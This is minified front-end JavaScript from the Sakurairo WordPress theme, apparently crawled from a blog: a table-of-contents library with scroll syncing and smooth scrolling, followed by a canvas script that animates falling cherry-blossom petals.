(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[249],{983:e=>{e.exports=function(e){var t,n=[].forEach,l=[].some,o=document.body,s=!0,i=" ";function r(t,l){var o=l.appendChild(function(t){var l=document.createElement("li"),o=document.createElement("a");e.listItemClass&&l.setAttribute("class",e.listItemClass);e.onClick&&(o.onclick=e.onClick);e.includeTitleTags&&o.setAttribute("title",t.textContent);e.includeHtml&&t.childNodes.length?n.call(t.childNodes,(function(e){o.appendChild(e.cloneNode(!0))})):o.textContent=t.textContent;return o.setAttribute("href",e.basePath+"#"+t.id),o.setAttribute("class",e.linkClass+i+"node-name--"+t.nodeName+i+e.extraLinkClasses),l.appendChild(o),l}(t));if(t.children.length){var s=a(t.isCollapsed);t.children.forEach((function(e){r(e,s)})),o.appendChild(s)}}function a(t){var n=e.orderedList?"ol":"ul",l=document.createElement(n),o=e.listClass+i+e.extraListClasses;return t&&(o=(o=o+i+e.collapsibleClass)+i+e.isCollapsedClass),l.setAttribute("class",o),l}function c(t){var n=0;return null!==t&&(n=t.offsetTop,e.hasInnerContainers&&(n+=c(t.offsetParent))),n}function d(t){return t&&-1!==t.className.indexOf(e.collapsibleClass)&&-1!==t.className.indexOf(e.isCollapsedClass)?(t.className=t.className.split(i+e.isCollapsedClass).join(""),d(t.parentNode.parentNode)):t}return{enableTocAnimation:function(){s=!0},disableTocAnimation:function(t){var n=t.target||t.srcElement;"string"==typeof n.className&&-1!==n.className.indexOf(e.linkClass)&&(s=!1)},render:function(e,n){var l=a(!1);if(n.forEach((function(e){r(e,l)})),null!==(t=e||t))return t.firstChild&&t.removeChild(t.firstChild),0===n.length?t:t.appendChild(l)},updateToc:function(r){var a;a=e.scrollContainer&&document.querySelector(e.scrollContainer)?document.querySelector(e.scrollContainer).scrollTop:document.documentElement.scrollTop||o.scrollTop,e.positionFixedSelector&&function(){var n;n=e.scrollContainer&&document.querySelector(e.scrollContainer)?document.querySelector(e.scrollContainer).scrollTop:document.documentElement.scrollTop||o.scrollTop;var l=document.querySelector(e.positionFixedSelector);"auto"===e.fixedSidebarOffset&&(e.fixedSidebarOffset=t.offsetTop),n>e.fixedSidebarOffset?-1===l.className.indexOf(e.positionFixedClass)&&(l.className+=i+e.positionFixedClass):l.className=l.className.split(i+e.positionFixedClass).join("")}();var u,f=r;if(s&&null!==t&&f.length>0){l.call(f,(function(t,n){return c(t)>a+e.headingsOffset+10?(u=f[0===n?n:n-1],!0):n===f.length-1?(u=f[f.length-1],!0):void 0}));var m=t.querySelector("."+e.activeLinkClass),h=t.querySelector("."+e.linkClass+".node-name--"+u.nodeName+'[href="'+e.basePath+"#"+u.id.replace(/([ #;&,.+*~':"!^$[\]()=>|/\\@])/g,"\\$1")+'"]');if(m===h)return;var p=t.querySelectorAll("."+e.linkClass);n.call(p,(function(t){t.className=t.className.split(i+e.activeLinkClass).join("")}));var C=t.querySelectorAll("."+e.listItemClass);n.call(C,(function(t){t.className=t.className.split(i+e.activeListItemClass).join("")})),h&&-1===h.className.indexOf(e.activeLinkClass)&&(h.className+=i+e.activeLinkClass);var g=h&&h.parentNode;g&&-1===g.className.indexOf(e.activeListItemClass)&&(g.className+=i+e.activeListItemClass);var v=t.querySelectorAll("."+e.listClass+"."+e.collapsibleClass);n.call(v,(function(t){-1===t.className.indexOf(e.isCollapsedClass)&&(t.className+=i+e.isCollapsedClass)})),h&&h.nextSibling&&-1!==h.nextSibling.className.indexOf(e.isCollapsedClass)&&(h.nextSibling.className=h.nextSibling.className.split(i+e.isCollapsedClass).join("")),d(h&&h.parentNode.parentNode)}}}}},7079:e=>{e.exports={tocSelector:".js-toc",contentSelector:".js-toc-content",headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(e){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,includeTitleTags:!1,onClick:function(e){},orderedList:!0,scrollContainer:null,skipRendering:!1,headingLabelCallback:!1,ignoreHiddenElements:!1,headingObjectCallback:null,basePath:"",disableTocScrollSync:!1,tocScrollOffset:0}},249:(e,t,n)=>{var l,o,s,i;i=void 0!==n.g?n.g:window||n.g,o=[],l=function(e){var t,l,o,s=n(7079),i={},r={},a=n(983),c=n(34),d=n(7158),u=!!(e&&e.document&&e.document.querySelector&&e.addEventListener);if("undefined"!=typeof window||u){var f=Object.prototype.hasOwnProperty;return r.destroy=function(){var e=C(i);null!==e&&(i.skipRendering||e&&(e.innerHTML=""),i.scrollContainer&&document.querySelector(i.scrollContainer)?(document.querySelector(i.scrollContainer).removeEventListener("scroll",this._scrollListener,!1),document.querySelector(i.scrollContainer).removeEventListener("resize",this._scrollListener,!1),t&&document.querySelector(i.scrollContainer).removeEventListener("click",this._clickListener,!1)):(document.removeEventListener("scroll",this._scrollListener,!1),document.removeEventListener("resize",this._scrollListener,!1),t&&document.removeEventListener("click",this._clickListener,!1)))},r.init=function(e){if(u){i=m(s,e||{}),this.options=i,this.state={},i.scrollSmooth&&(i.duration=i.scrollSmoothDuration,i.offset=i.scrollSmoothOffset,r.scrollSmooth=n(6208).initSmoothScrolling(i)),t=a(i),l=c(i),this._buildHtml=t,this._parseContent=l,this._headingsArray=o,r.destroy();var f=p(i);if(null!==f){var g=C(i);if(null!==g&&null!==(o=l.selectHeadings(f,i.headingSelector))){var v=l.nestHeadingsArray(o).nest;i.skipRendering||t.render(g,v),this._scrollListener=h((function(e){t.updateToc(o),!i.disableTocScrollSync&&d(i);var n=e&&e.target&&e.target.scrollingElement&&0===e.target.scrollingElement.scrollTop;(e&&(0===e.eventPhase||null===e.currentTarget)||n)&&(t.updateToc(o),i.scrollEndCallback&&i.scrollEndCallback(e))}),i.throttleTimeout),this._scrollListener(),i.scrollContainer&&document.querySelector(i.scrollContainer)?(document.querySelector(i.scrollContainer).addEventListener("scroll",this._scrollListener,!1),document.querySelector(i.scrollContainer).addEventListener("resize",this._scrollListener,!1)):(document.addEventListener("scroll",this._scrollListener,!1),document.addEventListener("resize",this._scrollListener,!1));var S=null;return this._clickListener=h((function(e){i.scrollSmooth&&t.disableTocAnimation(e),t.updateToc(o),S&&clearTimeout(S),S=setTimeout((function(){t.enableTocAnimation()}),i.scrollSmoothDuration)}),i.throttleTimeout),i.scrollContainer&&document.querySelector(i.scrollContainer)?document.querySelector(i.scrollContainer).addEventListener("click",this._clickListener,!1):document.addEventListener("click",this._clickListener,!1),this}}}},r.refresh=function(e){r.destroy(),r.init(e||this.options)},e.tocbot=r,r}function m(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var l in n)f.call(n,l)&&(e[l]=n[l])}return e}function h(e,t,n){var l,o;return t||(t=250),function(){var s=n||this,i=+new Date,r=arguments;l&&i<l+t?(clearTimeout(o),o=setTimeout((function(){l=i,e.apply(s,r)}),t)):(l=i,e.apply(s,r))}}function p(e){try{return e.contentElement||document.querySelector(e.contentSelector)}catch(t){return console.warn("Contents element not found: "+e.contentSelector),null}}function C(e){try{return e.tocElement||document.querySelector(e.tocSelector)}catch(t){return console.warn("TOC element not found: "+e.tocSelector),null}}}(i),void 0===(s="function"==typeof l?l.apply(t,o):l)||(e.exports=s)},34:e=>{e.exports=function(e){var t=[].reduce;function n(e){return e[e.length-1]}function l(e){return+e.nodeName.toUpperCase().replace("H","")}function o(t){if(!(t instanceof window.HTMLElement))return t;if(e.ignoreHiddenElements&&(!t.offsetHeight||!t.offsetParent))return null;const n=t.getAttribute("data-heading-label")||(e.headingLabelCallback?String(e.headingLabelCallback(t.textContent)):t.textContent.trim());var o={id:t.id,children:[],nodeName:t.nodeName,headingLevel:l(t),textContent:n};return e.includeHtml&&(o.childNodes=t.childNodes),e.headingObjectCallback?e.headingObjectCallback(o,t):o}return{nestHeadingsArray:function(l){return t.call(l,(function(t,l){var s=o(l);return s&&function(t,l){for(var s=o(t),i=s.headingLevel,r=l,a=n(r),c=i-(a?a.headingLevel:0);c>0&&(!(a=n(r))||i!==a.headingLevel);)a&&void 0!==a.children&&(r=a.children),c--;i>=e.collapseDepth&&(s.isCollapsed=!0),r.push(s)}(s,t.nest),t}),{nest:[]})},selectHeadings:function(t,n){var l=n;e.ignoreSelector&&(l=n.split(",").map((function(t){return t.trim()+":not("+e.ignoreSelector+")"})));try{return t.querySelectorAll(l)}catch(e){return console.warn("Headers not found with selector: "+l),null}}}}},6208:(e,t)=>{t.initSmoothScrolling=function(e){var t=e.duration,n=e.offset,l=location.hash?o(location.href):location.href;function o(e){return e.slice(0,e.lastIndexOf("#"))}document.body.addEventListener("click",(function(s){var i;"a"!==(i=s.target).tagName.toLowerCase()||!(i.hash.length>0||"#"===i.href.charAt(i.href.length-1))||o(i.href)!==l&&o(i.href)+"#"!==l||s.target.className.indexOf("no-smooth-scroll")>-1||"#"===s.target.href.charAt(s.target.href.length-2)&&"!"===s.target.href.charAt(s.target.href.length-1)||-1===s.target.className.indexOf(e.linkClass)||function(e,t){var n,l,o=window.pageYOffset,s={duration:t.duration,offset:t.offset||0,callback:t.callback,easing:t.easing||u},i=document.querySelector('[id="'+decodeURI(e).split("#").join("")+'"]')||document.querySelector('[id="'+e.split("#").join("")+'"]'),r="string"==typeof e?s.offset+(e?i&&i.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):e,a="function"==typeof s.duration?s.duration(r):s.duration;function c(e){l=e-n,window.scrollTo(0,s.easing(l,o,r,a)),l<a?requestAnimationFrame(c):d()}function d(){window.scrollTo(0,o+r),"function"==typeof s.callback&&s.callback()}function u(e,t,n,l){return(e/=l/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}requestAnimationFrame((function(e){n=e,c(e)}))}(s.target.hash,{duration:t,offset:n,callback:function(){var e,t;e=s.target.hash,(t=document.getElementById(e.substring(1)))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}})}),!1)}},7158:e=>{e.exports=function(e){var t=e.tocElement||document.querySelector(e.tocSelector);if(t&&t.scrollHeight>t.clientHeight){var n=t.querySelector("."+e.activeListItemClass);n&&(t.scrollTop=n.offsetTop-e.tocScrollOffset)}}}}]);
//# sourceMappingURL=249.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/5269.js
body_size: 1286
content:
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[5269],{5269:(t,e,i)=>{i.r(e);i(3705),i(9538);var s=new Image,n=50;class r{constructor(t,e,i,s,n){this.x=t,this.y=e,this.s=i,this.r=s,this.fn=n}draw(t){t.save();this.s;t.translate(this.x,this.y),t.rotate(this.r),t.drawImage(s,0,0,40*this.s,40*this.s),t.restore()}update(){this.x=this.fn.x(this.x,this.y),this.y=this.fn.y(this.y,this.y),this.r=this.fn.r(this.r),(this.x>window.innerWidth||this.x<0||this.y>window.innerHeight||this.y<0)&&(this.r=a("fnr"),Math.random()>.4?(this.x=a("x"),this.y=0,this.s=a("s"),this.r=a("r")):(this.x=window.innerWidth,this.y=a("y"),this.s=a("s"),this.r=a("r")))}}function a(t){var e,i;switch(t){case"x":e=Math.random()*window.innerWidth;break;case"y":e=Math.random()*window.innerHeight;break;case"s":e=Math.random();break;case"r":e=6*Math.random();break;case"fnx":i=1*Math.random()-.5,e=function(t,e){return t+.5*i-1.7};break;case"fny":i=1.5+.7*Math.random(),e=function(t,e){return e+i};break;case"fnr":i=.03*Math.random(),e=function(t){return t+i}}return e}function h(){requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame;var t,e=document.createElement("canvas");!0,e.height=window.innerHeight,e.width=window.innerWidth,e.setAttribute("style","position: fixed;left: 0;top: 0;pointer-events: none;"),e.setAttribute("id","canvas_sakura"),document.getElementsByTagName("body")[0].appendChild(e),t=e.getContext("2d");for(var i=new o,s=0;s<n;s++){var h,d,c,u,w,m,f,l;d=a("x"),c=a("y"),w=a("r"),u=a("s"),m=a("fnx"),f=a("fny"),l=a("fnr"),(h=new r(d,c,u,w,{x:m,y:f,r:l})).draw(t),i.push(h)}requestAnimationFrame((function(){t.clearRect(0,0,e.width,e.height),i.update(),i.draw(t),requestAnimationFrame(arguments.callee)}))}class o{constructor(){this.list=[]}push(t){this.list.push(t)}update(){for(var t=0,e=this.list.length;t<e;t++)this.list[t].update()}draw(t){for(var e=0,i=this.list.length;e<i;e++)this.list[e].draw(t)}get(t){return this.list[t]}size(){return this.list.length}}window.onresize=function(){document.getElementById("canvas_snow")};const d=_iro.effect.amount;let c;switch(d){case"half":c=25;break;case"less":c=15;break;case"quarter":c=35;break;case"native":c=50;break;default:c=parseInt(d),isNaN(c)&&(console.error("wrong arg"),c=50)}!function(t){switch(typeof t){case"number":n=Math.floor(t);break;case"string":n=parseInt(t);break;default:throw new TypeError("need a int as args, but get "+typeof t+" instead")}s.src=new URL(i(891),i.b),s.onload=function(){h()}}(c)},891:(t,e,i)=>{t.exports=i.p+"8fc9f7d07450d48a12b0.png"}}]);
//# sourceMappingURL=5269.js.map